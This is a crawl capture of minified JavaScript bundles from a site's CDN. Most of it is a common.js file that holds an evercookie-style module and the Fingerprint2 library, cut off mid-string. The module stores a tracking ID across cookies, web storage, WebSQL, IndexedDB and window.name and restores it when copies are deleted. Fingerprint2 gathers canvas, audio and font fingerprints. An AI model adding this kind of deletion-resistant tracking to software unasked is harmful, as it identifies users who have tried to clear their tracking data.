0:d.name}`,{brand:t.value}):a("title",{brand:t.value}),meta:[{name:"description",content:i(`meta_description_provider_${(_=o.value)==null?void 0:_.name}`)?a(`meta_description_provider_${(v=o.value)==null?void 0:v.name}`,{brand:t.value}):a("meta_description",{brand:t.value})}]}),(e,g)=>{const s=z;return q(),T(s,{getGames:K})}}}),W=j(D,[["__scopeId","data-v-304689c5"]]);export{W as default};


--- FILE ---
content_type: text/javascript
request_url: https://txt-1-51.cloudswiftcdn.net/js/livechat.js?v=cfe9ce649dc
body_size: -547
content:
(()=>{"use strict";var r,e={669:r=>{r.exports=jQuery}},t={};function o(r){var n=t[r];if(void 0!==n)return n.exports;var a=t[r]={exports:{}};return e[r].call(a.exports,a,a.exports,o),a.exports}o.m=e,r=[],o.O=(e,t,n,a)=>{if(!t){var s=1/0;for(v=0;v<r.length;v++){for(var[t,n,a]=r[v],p=!0,i=0;i<t.length;i++)(!1&a||s>=a)&&Object.keys(o.O).every((r=>o.O[r](t[i])))?t.splice(i--,1):(p=!1,a<s&&(s=a));if(p){r.splice(v--,1);var l=n();void 0!==l&&(e=l)}}return e}a=a||0;for(var v=r.length;v>0&&r[v-1][2]>a;v--)r[v]=r[v-1];r[v]=[t,n,a]},o.o=(r,e)=>Object.prototype.hasOwnProperty.call(r,e),(()=>{var r={931:0,435:0,792:0};o.O.j=e=>0===r[e];var e=(e,t)=>{var n,a,[s,p,i]=t,l=0;if(s.some((e=>0!==r[e]))){for(n in p)o.o(p,n)&&(o.m[n]=p[n]);if(i)var v=i(o)}for(e&&e(t);l<s.length;l++)a=s[l],o.o(r,a)&&r[a]&&r[a][0](),r[a]=0;return o.O(v)},t=self.webpackChunkasp_net=self.webpackChunkasp_net||[];t.forEach(e.bind(null,0)),t.push=e.bind(null,t.push.bind(t))})();var n=o.O(void 0,[76],(()=>o(100)));n=o.O(n)})();

--- FILE ---
content_type: text/javascript
request_url: https://txt-1-51.cloudswiftcdn.net/js/common.js?v=cfe9ce649dc
body_size: 25233
content:
(self.webpackChunkasp_net=self.webpackChunkasp_net||[]).push([[76],{50:()=>{try{!function(e){"use strict";var t=e.document,n=e.globalStorage;try{var o=e.localStorage}catch(e){}try{var a=e.sessionStorage}catch(e){}var i={tests:1,domain:"."+e.location.host.replace(/:\d+/,""),db:!0,idb:!0},r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";e.tag=e.tag=function(s){s=s||{};var c={};for(var l in i){var u=s[l];c[l]=void 0!==u?u:i[l]}"function"==typeof c.domain&&(c.domain=c.domain(e));var d=c.tests,g=c.domain,h=this;this._ec={},this.get=function(e,t,n){h._tag(e,t,void 0,void 0,n)},this.set=function(e,t){h._tag(e,(function(){}),t)},this._tag=function(t,n,o,a,i){if(void 0===h._tag&&(h=this),void 0===a&&(a=0),0===a&&(c.db&&h.tag_database_storage(t,o),c.idb&&h.tag_indexdb_storage(t,o),h._ec.cookieData=h.tag_cookie(t,o),h._ec.localData=h.tag_local_storage(t,o),h._ec.globalData=h.tag_global_storage(t,o),h._ec.sessionData=h.tag_session_storage(t,o),h._ec.windowData=h.tag_window(t,o)),void 0!==o);else if((c.db&&e.openDatabase&&void 0===h._ec.dbData||c.idb&&("indexedDB"in e||(e.indexedDB=e.indexedDB||e.mozIndexedDB||e.webkitIndexedDB||e.msIndexedDB))&&(void 0===h._ec.idbData||""===h._ec.idbData))&&a++<d)setTimeout((function(){h._tag(t,n,o,a,i)}),300);else{var r,s,l=h._ec,u=[],g=0;for(s in h._ec={},l)l[s]&&"null"!==l[s]&&"undefined"!==l[s]&&(u[l[s]]=void 0===u[l[s]]?1:u[l[s]]+1);for(s in u)u[s]>g&&(g=u[s],r=s);this.working=!1,void 0===r||void 0!==i&&1===i||h.set(t,r),"function"==typeof n&&n(r,l)}},this.tag_window=function(t,n){try{if(void 0===n)return this.getFromStr(t,e.name);e.name=function(e,t,n){if(e.indexOf("&"+t+"=")>-1||0===e.indexOf(t+"=")){var o,a=e.indexOf("&"+t+"=");return-1===a&&(a=e.indexOf(t+"=")),-1!==(o=e.indexOf("&",a+1))?e.substr(0,a)+e.substr(o+(a?0:1))+"&"+t+"="+n:e.substr(0,a)+"&"+t+"="+n}return e+"&"+t+"="+n}(e.name,t,n)}catch(e){}},this.tag_local_storage=function(e,t){try{if(o){if(void 0===t)return o.getItem(e);o.setItem(e,t)}}catch(e){}},this.tag_database_storage=function(t,n){try{if(e.openDatabase){var o=e.openDatabase("sqlite_tag","","tag",1048576);void 0!==n?o.transaction((function(e){e.executeSql("CREATE TABLE IF NOT EXISTS cache(id INTEGER NOT NULL PRIMARY KEY AUTOINCREMENT, name TEXT NOT NULL, value TEXT NOT NULL, UNIQUE (name))",[],(function(e,t){}),(function(e,t){})),e.executeSql("INSERT OR REPLACE INTO cache(name, value) VALUES(?, ?)",[t,n],(function(e,t){}),(function(e,t){}))})):o.transaction((function(e){e.executeSql("SELECT value FROM cache WHERE name=?",[t],(function(e,t){t.rows.length>=1?h._ec.dbData=t.rows.item(0).value:h._ec.dbData=""}),(function(e,t){}))}))}}catch(e){}},this.tag_indexdb_storage=function(t,n){try{if("indexedDB"in e||(indexedDB=e.indexedDB||e.mozIndexedDB||e.webkitIndexedDB||e.msIndexedDB,IDBTransaction=e.IDBTransaction||e.webkitIDBTransaction||e.msIDBTransaction,IDBKeyRange=e.IDBKeyRange||e.webkitIDBKeyRange||e.msIDBKeyRange),indexedDB){var o=indexedDB.open("idb_tag",1);o.onerror=function(e){},o.onupgradeneeded=function(e){e.target.result.createObjectStore("tag",{keyPath:"name",unique:!1})},o.onsuccess=void 0!==n?function(e){var o=e.target.result;o.objectStoreNames.contains("tag")&&o.transaction(["tag"],"readwrite").objectStore("tag").put({name:t,value:n});o.close()}:function(e){var n=e.target.result;if(n.objectStoreNames.contains("tag")){var o=n.transaction(["tag"]).objectStore("tag").get(t);o.onsuccess=function(e){void 0===o.result?h._ec.idbData=void 0:h._ec.idbData=o.result.value}}else h._ec.idbData=void 0;n.close()}}}catch(e){}},this.tag_session_storage=function(e,t){try{if(a){if(void 0===t)return a.getItem(e);a.setItem(e,t)}}catch(e){}},this.tag_global_storage=function(e,t){if(n){var o=this.getHost();try{if(void 0===t)return n[o][e];n[o][e]=t}catch(e){}}},this.encode=function(e){var t,n,o,a,i,s,c,l="",u=0;for(e=this._utf8_encode(e);u<e.length;)a=(t=e.charCodeAt(u++))>>2,i=(3&t)<<4|(n=e.charCodeAt(u++))>>4,s=(15&n)<<2|(o=e.charCodeAt(u++))>>6,c=63&o,isNaN(n)?s=c=64:isNaN(o)&&(c=64),l=l+r.charAt(a)+r.charAt(i)+r.charAt(s)+r.charAt(c);return l},this.decode=function(e){var t,n,o,a,i,s,c="",l=0;for(e=e.replace(/[^A-Za-z0-9\+\/\=]/g,"");l<e.length;)t=r.indexOf(e.charAt(l++))<<2|(a=r.indexOf(e.charAt(l++)))>>4,n=(15&a)<<4|(i=r.indexOf(e.charAt(l++)))>>2,o=(3&i)<<6|(s=r.indexOf(e.charAt(l++))),c+=String.fromCharCode(t),64!==i&&(c+=String.fromCharCode(n)),64!==s&&(c+=String.fromCharCode(o));return this._utf8_decode(c)},this._utf8_encode=function(e){for(var t,n="",o=0,a=(e=e.replace(/\r\n/g,"\n")).length;a>o;o++)128>(t=e.charCodeAt(o))?n+=String.fromCharCode(t):t>127&&2048>t?(n+=String.fromCharCode(t>>6|192),n+=String.fromCharCode(63&t|128)):(n+=String.fromCharCode(t>>12|224),n+=String.fromCharCode(t>>6&63|128),n+=String.fromCharCode(63&t|128));return n},this._utf8_decode=function(e){for(var t="",n=0,o=e.length,a=0,i=0,r=0;o>n;)128>(a=e.charCodeAt(n))?(t+=String.fromCharCode(a),n+=1):a>191&&224>a?(i=e.charCodeAt(n+1),t+=String.fromCharCode((31&a)<<6|63&i),n+=2):(i=e.charCodeAt(n+1),r=e.charCodeAt(n+2),t+=String.fromCharCode((15&a)<<12|(63&i)<<6|63&r),n+=3);return t},this.tag_cookie=function(e,n){return void 0===n?this.getFromStr(e,t.cookie):(t.cookie=e+"=; expires=Mon, 20 Sep 2010 00:00:00 UTC; path=/; domain="+g,void(t.cookie=e+"="+n+"; expires=Tue, 31 Dec 2030 00:00:00 UTC; path=/; domain="+g))},this.getFromStr=function(e,t){if("string"==typeof t){var n,o,a=e+"=",i=t.split(/[;&]/);for(n=0;n<i.length;n++){for(o=i[n];" "===o.charAt(0);)o=o.substring(1,o.length);if(0===o.indexOf(a))return o.substring(a.length,o.length)}}},this.getHost=function(){return e.location.host.replace(/:\d+/,"")}}}(window)}catch(e){}},795:function(e){!function(t,n,o){"use strict";"function"==typeof window.define&&window.define.amd?window.define(o):e.exports?e.exports=o():n.exports?n.exports=o():n.Fingerprint2=o()}(0,this,(function(){"use strict";var e=function(t){if(!(this instanceof e))return new e(t);this.options=this.extend(t,{swfContainerId:"fingerprintjs2",swfPath:"flash/compiled/FontList.swf",detectScreenOrientation:!0,sortPluginsFor:[/palemoon/i],userDefinedFonts:[],excludeDoNotTrack:!0,excludePixelRatio:!0}),this.nativeForEach=Array.prototype.forEach,this.nativeMap=Array.prototype.map};return e.prototype={extend:function(e,t){if(null==e)return t;for(var n in e)null!=e[n]&&t[n]!==e[n]&&(t[n]=e[n]);return t},get:function(e){var t=this,n={data:[],addPreprocessedComponent:function(e){var o=e.value;"function"==typeof t.options.preprocessor&&(o=t.options.preprocessor(e.key,o)),n.data.push({key:e.key,value:o})}};n=this.userAgentKey(n),n=this.languageKey(n),n=this.colorDepthKey(n),n=this.deviceMemoryKey(n),n=this.pixelRatioKey(n),n=this.hardwareConcurrencyKey(n),n=this.screenResolutionKey(n),n=this.availableScreenResolutionKey(n),n=this.timezoneOffsetKey(n),n=this.sessionStorageKey(n),n=this.localStorageKey(n),n=this.indexedDbKey(n),n=this.addBehaviorKey(n),n=this.openDatabaseKey(n),n=this.cpuClassKey(n),n=this.platformKey(n),n=this.doNotTrackKey(n),n=this.pluginsKey(n),n=this.canvasKey(n),n=this.webglKey(n),n=this.webglVendorAndRendererKey(n),n=this.adBlockKey(n),n=this.hasLiedLanguagesKey(n),n=this.hasLiedResolutionKey(n),n=this.hasLiedOsKey(n),n=this.hasLiedBrowserKey(n),n=this.touchSupportKey(n),n=this.customEntropyFunction(n),this.fontsKey(n,(function(n){t.audioKey(n,(function(n){var o=[];t.each(n.data,(function(e){var t=e.value;t&&"function"==typeof t.join?o.push(t.join(";")):o.push(t)}));var a=t.x64hash128(o.join("~~~"),31);return e(a,n.data)}))}))},audioKey:function(e,t){if(this.options.excludeAudioFP)return t(e);var n=window.OfflineAudioContext||window.webkitOfflineAudioContext;if(null==n)return e.addPreprocessedComponent({key:"audio_fp",value:null}),t(e);var o=new n(1,44100,44100),a=o.createOscillator();a.type="triangle",a.frequency.setValueAtTime(1e4,o.currentTime);var i=o.createDynamicsCompressor();this.each([["threshold",-50],["knee",40],["ratio",12],["reduction",-20],["attack",0],["release",.25]],(function(e){void 0!==i[e[0]]&&"function"==typeof i[e[0]].setValueAtTime&&i[e[0]].setValueAtTime(e[1],o.currentTime)})),o.oncomplete=function(n){var o=n.renderedBuffer.getChannelData(0).slice(4500,5e3).reduce((function(e,t){return e+Math.abs(t)}),0).toString();return a.disconnect(),i.disconnect(),e.addPreprocessedComponent({key:"audio_fp",value:o}),t(e)},a.connect(i),i.connect(o.destination),a.start(0),o.startRendering()},customEntropyFunction:function(e){return"function"==typeof this.options.customFunction&&e.addPreprocessedComponent({key:"custom",value:this.options.customFunction()}),e},userAgentKey:function(e){return this.options.excludeUserAgent||e.addPreprocessedComponent({key:"user_agent",value:this.getUserAgent()}),e},getUserAgent:function(){return navigator.userAgent},languageKey:function(e){return this.options.excludeLanguage||e.addPreprocessedComponent({key:"language",value:navigator.language||navigator.userLanguage||navigator.browserLanguage||navigator.systemLanguage||""}),e},colorDepthKey:function(e){return this.options.excludeColorDepth||e.addPreprocessedComponent({key:"color_depth",value:window.screen.colorDepth||-1}),e},deviceMemoryKey:function(e){return this.options.excludeDeviceMemory||e.addPreprocessedComponent({key:"device_memory",value:this.getDeviceMemory()}),e},getDeviceMemory:function(){return navigator.deviceMemory||-1},pixelRatioKey:function(e){return this.options.excludePixelRatio||e.addPreprocessedComponent({key:"pixel_ratio",value:this.getPixelRatio()}),e},getPixelRatio:function(){return window.devicePixelRatio||""},screenResolutionKey:function(e){return this.options.excludeScreenResolution?e:this.getScreenResolution(e)},getScreenResolution:function(e){var t;return t=this.options.detectScreenOrientation&&window.screen.height>window.screen.width?[window.screen.height,window.screen.width]:[window.screen.width,window.screen.height],e.addPreprocessedComponent({key:"resolution",value:t}),e},availableScreenResolutionKey:function(e){return this.options.excludeAvailableScreenResolution?e:this.getAvailableScreenResolution(e)},getAvailableScreenResolution:function(e){var t;return window.screen.availWidth&&window.screen.availHeight&&(t=this.options.detectScreenOrientation?window.screen.availHeight>window.screen.availWidth?[window.screen.availHeight,window.screen.availWidth]:[window.screen.availWidth,window.screen.availHeight]:[window.screen.availHeight,window.screen.availWidth]),void 0!==t&&e.addPreprocessedComponent({key:"available_resolution",value:t}),e},timezoneOffsetKey:function(e){return this.options.excludeTimezoneOffset||e.addPreprocessedComponent({key:"timezone_offset",value:(new Date).getTimezoneOffset()}),e},sessionStorageKey:function(e){return!this.options.excludeSessionStorage&&this.hasSessionStorage()&&e.addPreprocessedComponent({key:"session_storage",value:1}),e},localStorageKey:function(e){return!this.options.excludeSessionStorage&&this.hasLocalStorage()&&e.addPreprocessedComponent({key:"local_storage",value:1}),e},indexedDbKey:function(e){return!this.options.excludeIndexedDB&&this.hasIndexedDB()&&e.addPreprocessedComponent({key:"indexed_db",value:1}),e},addBehaviorKey:function(e){return!this.options.excludeAddBehavior&&document.body&&document.body.addBehavior&&e.addPreprocessedComponent({key:"add_behavior",value:1}),e},openDatabaseKey:function(e){return!this.options.excludeOpenDatabase&&window.openDatabase&&e.addPreprocessedComponent({key:"open_database",value:1}),e},cpuClassKey:function(e){return this.options.excludeCpuClass||e.addPreprocessedComponent({key:"cpu_class",value:this.getNavigatorCpuClass()}),e},platformKey:function(e){return this.options.excludePlatform||e.addPreprocessedComponent({key:"navigator_platform",value:this.getNavigatorPlatform()}),e},doNotTrackKey:function(e){return this.options.excludeDoNotTrack||e.addPreprocessedComponent({key:"do_not_track",value:this.getDoNotTrack()}),e},canvasKey:function(e){return!this.options.excludeCanvas&&this.isCanvasSupported()&&e.addPreprocessedComponent({key:"canvas",value:this.getCanvasFp()}),e},webglKey:function(e){return!this.options.excludeWebGL&&this.isWebGlSupported()&&e.addPreprocessedComponent({key:"webgl",value:this.getWebglFp()}),e},webglVendorAndRendererKey:function(e){return!this.options.excludeWebGLVendorAndRenderer&&this.isWebGlSupported()&&e.addPreprocessedComponent({key:"webgl_vendor",value:this.getWebglVendorAndRenderer()}),e},adBlockKey:function(e){return this.options.excludeAdBlock||e.addPreprocessedComponent({key:"adblock",value:this.getAdBlock()}),e},hasLiedLanguagesKey:function(e){return this.options.excludeHasLiedLanguages||e.addPreprocessedComponent({key:"has_lied_languages",value:this.getHasLiedLanguages()}),e},hasLiedResolutionKey:function(e){return this.options.excludeHasLiedResolution||e.addPreprocessedComponent({key:"has_lied_resolution",value:this.getHasLiedResolution()}),e},hasLiedOsKey:function(e){return this.options.excludeHasLiedOs||e.addPreprocessedComponent({key:"has_lied_os",value:this.getHasLiedOs()}),e},hasLiedBrowserKey:function(e){return this.options.excludeHasLiedBrowser||e.addPreprocessedComponent({key:"has_lied_browser",value:this.getHasLiedBrowser()}),e},fontsKey:function(e,t){return this.options.excludeJsFonts?this.flashFontsKey(e,t):this.jsFontsKey(e,t)},flashFontsKey:function(e,t){return this.options.excludeFlashFonts?t(e):this.hasSwfObjectLoaded()&&this.hasMinFlashInstalled()?void 0===this.options.swfPath?t(e):void this.loadSwfAndDetectFonts((function(n){e.addPreprocessedComponent({key:"swf_fonts",value:n.join(";")}),t(e)})):t(e)},jsFontsKey:function(e,t){var n=this;return setTimeout((function(){var o=["monospace","sans-serif","serif"],a=["Andale Mono","Arial","Arial Black","Arial Hebrew","Arial MT","Arial Narrow","Arial Rounded MT Bold","Arial Unicode MS","Bitstream Vera Sans Mono","Book Antiqua","Bookman Old Style","Calibri","Cambria","Cambria Math","Century","Century Gothic","Century Schoolbook","Comic Sans","Comic Sans MS","Consolas","Courier","Courier New","Geneva","Georgia","Helvetica","Helvetica Neue","Impact","Lucida Bright","Lucida Calligraphy","Lucida Console","Lucida Fax","LUCIDA GRANDE","Lucida Handwriting","Lucida Sans","Lucida Sans Typewriter","Lucida Sans Unicode","Microsoft Sans Serif","Monaco","Monotype Corsiva","MS Gothic","MS Outlook","MS PGothic","MS Reference Sans Serif","MS Sans Serif","MS Serif","MYRIAD","MYRIAD PRO","Palatino","Palatino Linotype","Segoe Print","Segoe Script","Segoe UI","Segoe UI Light","Segoe UI Semibold","Segoe UI Symbol","Tahoma","Times","Times New Roman","Times New Roman PS","Trebuchet MS","Verdana","Wingdings","Wingdings 2","Wingdings 3"];n.options.extendedJsFonts&&(a=a.concat(["Abadi MT Condensed Light","Academy Engraved LET","ADOBE CASLON PRO","Adobe Garamond","ADOBE GARAMOND PRO","Agency FB","Aharoni","Albertus Extra Bold","Albertus Medium","Algerian","Amazone BT","American Typewriter","American Typewriter Condensed","AmerType Md BT","Andalus","Angsana New","AngsanaUPC","Antique Olive","Aparajita","Apple Chancery","Apple Color Emoji","Apple SD Gothic Neo","Arabic Typesetting","ARCHER","ARNO PRO","Arrus BT","Aurora Cn BT","AvantGarde Bk BT","AvantGarde Md BT","AVENIR","Ayuthaya","Bandy","Bangla Sangam MN","Bank Gothic","BankGothic Md BT","Baskerville","Baskerville Old Face","Batang","BatangChe","Bauer Bodoni","Bauhaus 93","Bazooka","Bell MT","Bembo","Benguiat Bk BT","Berlin Sans FB","Berlin Sans FB Demi","Bernard MT Condensed","BernhardFashion BT","BernhardMod BT","Big Caslon","BinnerD","Blackadder ITC","BlairMdITC TT","Bodoni 72","Bodoni 72 Oldstyle","Bodoni 72 Smallcaps","Bodoni MT","Bodoni MT Black","Bodoni MT Condensed","Bodoni MT Poster Compressed","Bookshelf Symbol 7","Boulder","Bradley Hand","Bradley Hand ITC","Bremen Bd BT","Britannic Bold","Broadway","Browallia New","BrowalliaUPC","Brush Script MT","Californian FB","Calisto MT","Calligrapher","Candara","CaslonOpnface BT","Castellar","Centaur","Cezanne","CG Omega","CG Times","Chalkboard","Chalkboard SE","Chalkduster","Charlesworth","Charter Bd BT","Charter BT","Chaucer","ChelthmITC Bk BT","Chiller","Clarendon","Clarendon Condensed","CloisterBlack BT","Cochin","Colonna MT","Constantia","Cooper Black","Copperplate","Copperplate Gothic","Copperplate Gothic Bold","Copperplate Gothic Light","CopperplGoth Bd BT","Corbel","Cordia New","CordiaUPC","Cornerstone","Coronet","Cuckoo","Curlz MT","DaunPenh","Dauphin","David","DB LCD Temp","DELICIOUS","Denmark","DFKai-SB","Didot","DilleniaUPC","DIN","DokChampa","Dotum","DotumChe","Ebrima","Edwardian Script ITC","Elephant","English 111 Vivace BT","Engravers MT","EngraversGothic BT","Eras Bold ITC","Eras Demi ITC","Eras Light ITC","Eras Medium ITC","EucrosiaUPC","Euphemia","Euphemia UCAS","EUROSTILE","Exotc350 Bd BT","FangSong","Felix Titling","Fixedsys","FONTIN","Footlight MT Light","Forte","FrankRuehl","Fransiscan","Freefrm721 Blk BT","FreesiaUPC","Freestyle Script","French Script MT","FrnkGothITC Bk BT","Fruitger","FRUTIGER","Futura","Futura Bk BT","Futura Lt BT","Futura Md BT","Futura ZBlk BT","FuturaBlack BT","Gabriola","Galliard BT","Gautami","Geeza Pro","Geometr231 BT","Geometr231 Hv BT","Geometr231 Lt BT","GeoSlab 703 Lt BT","GeoSlab 703 XBd BT","Gigi","Gill Sans","Gill Sans MT","Gill Sans MT Condensed","Gill Sans MT Ext Condensed Bold","Gill Sans Ultra Bold","Gill Sans Ultra Bold Condensed","Gisha","Gloucester MT Extra Condensed","GOTHAM","GOTHAM BOLD","Goudy Old Style","Goudy Stout","GoudyHandtooled BT","GoudyOLSt BT","Gujarati Sangam MN","Gulim","GulimChe","Gungsuh","GungsuhChe","Gurmukhi MN","Haettenschweiler","Harlow Solid Italic","Harrington","Heather","Heiti SC","Heiti TC","HELV","Herald","High Tower Text","Hiragino Kaku Gothic ProN","Hiragino Mincho ProN","Hoefler Text","Humanst 521 Cn BT","Humanst521 BT","Humanst521 Lt BT","Imprint MT Shadow","Incised901 Bd BT","Incised901 BT","Incised901 Lt BT","INCONSOLATA","Informal Roman","Informal011 BT","INTERSTATE","IrisUPC","Iskoola Pota","JasmineUPC","Jazz LET","Jenson","Jester","Jokerman","Juice ITC","Kabel Bk BT","Kabel Ult BT","Kailasa","KaiTi","Kalinga","Kannada Sangam MN","Kartika","Kaufmann Bd BT","Kaufmann BT","Khmer UI","KodchiangUPC","Kokila","Korinna BT","Kristen ITC","Krungthep","Kunstler Script","Lao UI","Latha","Leelawadee","Letter Gothic","Levenim MT","LilyUPC","Lithograph","Lithograph Light","Long Island","Lydian BT","Magneto","Maiandra GD","Malayalam Sangam MN","Malgun Gothic","Mangal","Marigold","Marion","Marker Felt","Market","Marlett","Matisse ITC","Matura MT Script Capitals","Meiryo","Meiryo UI","Microsoft Himalaya","Microsoft JhengHei","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Uighur","Microsoft YaHei","Microsoft Yi Baiti","MingLiU","MingLiU_HKSCS","MingLiU_HKSCS-ExtB","MingLiU-ExtB","Minion","Minion Pro","Miriam","Miriam Fixed","Mistral","Modern","Modern No. 20","Mona Lisa Solid ITC TT","Mongolian Baiti","MONO","MoolBoran","Mrs Eaves","MS LineDraw","MS Mincho","MS PMincho","MS Reference Specialty","MS UI Gothic","MT Extra","MUSEO","MV Boli","Nadeem","Narkisim","NEVIS","News Gothic","News GothicMT","NewsGoth BT","Niagara Engraved","Niagara Solid","Noteworthy","NSimSun","Nyala","OCR A Extended","Old Century","Old English Text MT","Onyx","Onyx BT","OPTIMA","Oriya Sangam MN","OSAKA","OzHandicraft BT","Palace Script MT","Papyrus","Parchment","Party LET","Pegasus","Perpetua","Perpetua Titling MT","PetitaBold","Pickwick","Plantagenet Cherokee","Playbill","PMingLiU","PMingLiU-ExtB","Poor Richard","Poster","PosterBodoni BT","PRINCETOWN LET","Pristina","PTBarnum BT","Pythagoras","Raavi","Rage Italic","Ravie","Ribbon131 Bd BT","Rockwell","Rockwell Condensed","Rockwell Extra Bold","Rod","Roman","Sakkal Majalla","Santa Fe LET","Savoye LET","Sceptre","Script","Script MT Bold","SCRIPTINA","Serifa","Serifa BT","Serifa Th BT","ShelleyVolante BT","Sherwood","Shonar Bangla","Showcard Gothic","Shruti","Signboard","SILKSCREEN","SimHei","Simplified Arabic","Simplified Arabic Fixed","SimSun","SimSun-ExtB","Sinhala Sangam MN","Sketch Rockwell","Skia","Small Fonts","Snap ITC","Snell Roundhand","Socket","Souvenir Lt BT","Staccato222 BT","Steamer","Stencil","Storybook","Styllo","Subway","Swis721 BlkEx BT","Swiss911 XCm BT","Sylfaen","Synchro LET","System","Tamil Sangam MN","Technical","Teletype","Telugu Sangam MN","Tempus Sans ITC","Terminal","Thonburi","Traditional Arabic","Trajan","TRAJAN PRO","Tristan","Tubular","Tunga","Tw Cen MT","Tw Cen MT Condensed","Tw Cen MT Condensed Extra Bold","TypoUpright BT","Unicorn","Univers","Univers CE 55 Medium","Univers Condensed","Utsaah","Vagabond","Vani","Vijaya","Viner Hand ITC","VisualUI","Vivaldi","Vladimir Script","Vrinda","Westminster","WHITNEY","Wide Latin","ZapfEllipt BT","ZapfHumnst BT","ZapfHumnst Dm BT","Zapfino","Zurich BlkEx BT","Zurich Ex BT","ZWAdobeF"])),a=(a=a.concat(n.options.userDefinedFonts)).filter((function(e,t){return a.indexOf(e)===t}));var i=document.getElementsByTagName("body")[0],r=document.createElement("div"),s=document.createElement("div"),c={},l={},u=function(){var e=document.createElement("span");return e.style.position="absolute",e.style.left="-9999px",e.style.fontSize="72px",e.style.fontStyle="normal",e.style.fontWeight="normal",e.style.letterSpacing="normal",e.style.lineBreak="auto",e.style.lineHeight="normal",e.style.textTransform="none",e.style.textAlign="left",e.style.textDecoration="none",e.style.textShadow="none",e.style.whiteSpace="normal",e.style.wordBreak="normal",e.style.wordSpacing="normal",e.innerHTML="mmmmmmmmmmlli",e},d=function(e){for(var t=!1,n=0;n<o.length;n++)if(t=e[n].offsetWidth!==c[o[n]]||e[n].offsetHeight!==l[o[n]])return t;return t},g=function(){for(var e=[],t=0,n=o.length;t<n;t++){var a=u();a.style.fontFamily=o[t],r.appendChild(a),e.push(a)}return e}();i.appendChild(r);for(var h=0,p=o.length;h<p;h++)c[o[h]]=g[h].offsetWidth,l[o[h]]=g[h].offsetHeight;var f=function(){for(var e,t,n,i={},r=0,c=a.length;r<c;r++){for(var l=[],d=0,g=o.length;d<g;d++){var h=(e=a[r],t=o[d],n=void 0,(n=u()).style.fontFamily="'"+e+"',"+t,n);s.appendChild(h),l.push(h)}i[a[r]]=l}return i}();i.appendChild(s);for(var m=[],v=0,w=a.length;v<w;v++)d(f[a[v]])&&m.push(a[v]);i.removeChild(s),i.removeChild(r),e.addPreprocessedComponent({key:"js_fonts",value:m}),t(e)}),1)},pluginsKey:function(e){return this.options.excludePlugins||(this.isIE()?this.options.excludeIEPlugins||e.addPreprocessedComponent({key:"ie_plugins",value:this.getIEPlugins()}):e.addPreprocessedComponent({key:"regular_plugins",value:this.getRegularPlugins()})),e},getRegularPlugins:function(){var e=[];if(navigator.plugins)for(var t=0,n=navigator.plugins.length;t<n;t++)navigator.plugins[t]&&e.push(navigator.plugins[t]);return this.pluginsShouldBeSorted()&&(e=e.sort((function(e,t){return e.name>t.name?1:e.name<t.name?-1:0}))),this.map(e,(function(e){var t=this.map(e,(function(e){return[e.type,e.suffixes].join("~")})).join(",");return[e.name,e.description,t].join("::")}),this)},getIEPlugins:function(){var e=[];return(Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(window,"ActiveXObject")||"ActiveXObject"in window)&&(e=this.map(["AcroPDF.PDF","Adodb.Stream","AgControl.AgControl","DevalVRXCtrl.DevalVRXCtrl.1","MacromediaFlashPaper.MacromediaFlashPaper","Msxml2.DOMDocument","Msxml2.XMLHTTP","PDF.PdfCtrl","QuickTime.QuickTime","QuickTimeCheckObject.QuickTimeCheck.1","RealPlayer","RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)","RealVideo.RealVideo(tm) ActiveX Control (32-bit)","Scripting.Dictionary","SWCtl.SWCtl","Shell.UIHelper","ShockwaveFlash.ShockwaveFlash","Skype.Detection","TDCCtl.TDCCtl","WMPlayer.OCX","rmocx.RealPlayer G2 Control","rmocx.RealPlayer G2 Control.1"],(function(e){try{return new window.ActiveXObject(e),e}catch(e){return null}}))),navigator.plugins&&(e=e.concat(this.getRegularPlugins())),e},pluginsShouldBeSorted:function(){for(var e=!1,t=0,n=this.options.sortPluginsFor.length;t<n;t++){var o=this.options.sortPluginsFor[t];if(navigator.userAgent.match(o)){e=!0;break}}return e},touchSupportKey:function(e){return this.options.excludeTouchSupport||e.addPreprocessedComponent({key:"touch_support",value:this.getTouchSupport()}),e},hardwareConcurrencyKey:function(e){return this.options.excludeHardwareConcurrency||e.addPreprocessedComponent({key:"hardware_concurrency",value:this.getHardwareConcurrency()}),e},hasSessionStorage:function(){try{return!!window.sessionStorage}catch(e){return!0}},hasLocalStorage:function(){try{return!!window.localStorage}catch(e){return!0}},hasIndexedDB:function(){try{return!!window.indexedDB}catch(e){return!0}},getHardwareConcurrency:function(){return navigator.hardwareConcurrency?navigator.hardwareConcurrency:"unknown"},getNavigatorCpuClass:function(){return navigator.cpuClass?navigator.cpuClass:"unknown"},getNavigatorPlatform:function(){return navigator.platform?navigator.platform:"unknown"},getDoNotTrack:function(){return navigator.doNotTrack?navigator.doNotTrack:navigator.msDoNotTrack?navigator.msDoNotTrack:window.doNotTrack?window.doNotTrack:"unknown"},getTouchSupport:function(){var e=0,t=!1;void 0!==navigator.maxTouchPoints?e=navigator.maxTouchPoints:void 0!==navigator.msMaxTouchPoints&&(e=navigator.msMaxTouchPoints);try{document.createEvent("TouchEvent"),t=!0}catch(e){}return[e,t,"ontouchstart"in window]},getCanvasFp:function(){var e=[],t=document.createElement("canvas");t.width=2e3,t.height=200,t.style.display="inline";var n=t.getContext("2d");return n.rect(0,0,10,10),n.rect(2,2,6,6),e.push("canvas winding:"+(!1===n.isPointInPath(5,5,"evenodd")?"yes":"no")),n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(125,1,62,20),n.fillStyle="#069",this.options.dontUseFakeFontInCanvas?n.font="11pt Arial":n.font="11pt no-real-font-123",n.fillText("Cwm fjordbank glyphs vext quiz, 😃",2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText("Cwm fjordbank glyphs vext quiz, 😃",4,45),n.globalCompositeOperation="multiply",n.fillStyle="rgb(255,0,255)",n.beginPath(),n.arc(50,50,50,0,2*Math.PI,!0),n.closePath(),n.fill(),n.fillStyle="rgb(0,255,255)",n.beginPath(),n.arc(100,50,50,0,2*Math.PI,!0),n.closePath(),n.fill(),n.fillStyle="rgb(255,255,0)",n.beginPath(),n.arc(75,100,50,0,2*Math.PI,!0),n.closePath(),n.fill(),n.fillStyle="rgb(255,0,255)",n.arc(75,75,75,0,2*Math.PI,!0),n.arc(75,75,25,0,2*Math.PI,!0),n.fill("evenodd"),t.toDataURL&&e.push("canvas 